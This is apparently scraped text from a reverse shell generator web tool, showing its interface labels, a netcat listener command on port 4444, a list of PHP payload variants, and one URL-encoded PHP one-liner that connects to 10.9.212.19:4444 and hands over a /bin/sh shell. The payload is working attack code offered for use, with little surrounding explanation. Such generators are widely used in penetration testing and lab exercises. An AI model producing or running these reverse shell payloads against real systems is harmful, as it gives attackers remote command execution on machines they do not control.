 Reverse Shell Generator
IP & Port
IP
10.9.212.19
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
php
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 php%20-
r%20%27%24sock%3Dfsockopen%28%2210.9.212.19%22%2C4444%29%3Bexec%28%22%2Fbin%2
Fsh%20%3C%263%20%3E%263%202%3E%263%22%29%3B%27
Shell
/bin/sh
Encoding
URL Encode
Raw
Copy